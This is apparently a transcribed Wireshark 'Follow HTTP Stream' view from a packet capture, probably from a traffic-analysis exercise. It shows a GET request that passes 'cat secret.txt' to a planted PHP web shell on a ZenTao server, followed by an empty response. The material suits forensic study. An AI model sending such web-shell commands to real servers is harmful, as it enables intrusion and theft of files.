 Wireshark · 追踪 HTTP 流 (tcp.stream eq 4) · res.pcapng
GET /xxx1.php?cmd=cat%20secret.txt HTTP/1.1
Host: 172.18.27.150:8084
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: zentaosid=cclct547ho6j7iloee9lnvmv21; lang=zh-cn; device=desktop; theme=default; windowWidth=1754; windowHeight=1002
HTTP/1.1 200 OK
Date: Sat, 04 Mar 2023 19:15:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (817 bytes) Show data as ASCII 流 4
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助